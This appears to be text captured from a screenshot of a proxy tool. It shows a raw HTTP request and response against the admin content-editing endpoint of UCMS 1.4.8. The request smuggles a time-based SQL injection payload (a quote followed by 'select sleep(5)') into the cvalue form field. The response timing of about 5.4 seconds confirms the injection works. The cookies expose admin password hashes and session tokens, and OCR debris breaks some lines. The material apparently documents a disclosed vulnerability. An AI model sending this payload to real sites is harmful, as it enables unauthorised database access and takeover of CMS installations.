 POST /ucms/index.php?do=sadmin_ceditpost HTTP/1.1
Host: www.ucm1.4.8.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.ucm1.4.8.com/ucms/index.php?do=sadmin_cedit&cid=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 625
Connection: close
Cookie: admin_fff17a=admin; psw_fff17a=eedd6b12458a8dbbdc1b529f18e833cc;
token_fff17a=205d550b; admin_df2e08=admin; psw_df2e08=a7de3a831dfdcd5d87a47b279d05f98e;
token_df2e08=00010872; admin_7fc7b0=admin; psw_7fc7b0=af9330f374f5208900cadc29f1fa9fe7;
token_7fc7b0=68c29e18; admin_2e551a=admin;
psw_2e551a=0d3a88692ff598ee986b97caa0a5c1d5; token_2e551a=b947f9f5; admin_a3ab8b=admin;
psw_a3ab8b=ad1f99cd3dd4af7e7d4fc7014ed15014; token_a3ab8b=3171a719
Upgrade-Insecure-Requests: 1
uuu_token=3171a719&cid=1&fid=0&cname=cnvd&channeldomain=&cnote=&ckind=3&ifshowadmin=
0&ifshowleft=0&ifshownav1=on&channel_url1=%2F%28cid%29%2F&channel_urlcache1=0&template
1=page.php&articletable=ucms_article&listadminuid=on&ifshownav2=on&temppage_size=15&temppa
ge_order=id+desc&channel_url2=%2F%28cid%29%2F&channel_urlcache2=0&template2=page.php&
channel_pageurl=%2F%28cid%29%2Fpage_%28page%29.html&channel_pageurlcache=0&templatel
ist=list.php&channel_articleurl=%2F%28cid%29%2F%28id%29.html&channel_articleurlcache=0&te
mplatearticle=article.php&ifshownav5=on&cvalue=%27%3Bselect+sleep%285%29%23&ifshownav3=
on&cvalue1=&corder=5
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 22 Sep 2020 07:43:23 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3183
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>后台管理中心</title>
<meta name="referrer" content="origin-when-cross-origin">
<link href="img/admin.css" rel="stylesheet" type="text/css">
<script src="img/jquery.min.js"></script>
<script src="img/js.js"></script>
<script type="text/javascript">cmsversion='1.4.8';</script>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="img/ico.ico" >
</head>
<body>
<div id="UWrap">
<div id="UHead">
<div id="head">
<div class="logo"><a href="index.php"></a></div>
<div class="nav">
<ul class="navRight">
<li class="onRight"><a href="/" target="_blank">首页</a></li>
<li class="onRight"><a href="?do=user_my">个人中心</a></li> <li class="onRight"><a
href="?do=user">帐户管理</a></li><li class="onRight"><a
href="?do=sadmin">站点管理</a></li><li class="onRight"><a
href="?do=sadmin_file">文件管理</a></li><li class="onRight"><a
href="?do=str_cache&uuu_token=3171a719">清空缓存</a></li> <li class="onRight"><a
? < + > Type a search term 0 matches
3,428 bytes | 5,395 millis